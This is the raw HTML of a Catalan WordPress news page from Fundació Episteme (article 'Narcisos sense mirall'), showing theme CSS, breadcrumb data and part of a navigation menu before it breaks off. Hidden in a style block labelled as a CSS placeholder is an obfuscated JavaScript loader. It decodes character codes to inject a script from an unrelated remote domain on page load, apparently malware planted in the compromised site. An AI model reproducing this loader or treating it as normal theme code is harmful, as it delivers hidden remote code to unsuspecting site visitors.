.td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/",
                    "name": "Notícies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/actualitat/",
                    "name": "Actualitat"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/",
                    "name": "Narcisos sense mirall"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-3910 single-format-standard theme-Newspaper td-standard-pack woocommerce-no-js narcisos-sense-mirall global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="3910" data-burst_type="post"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a 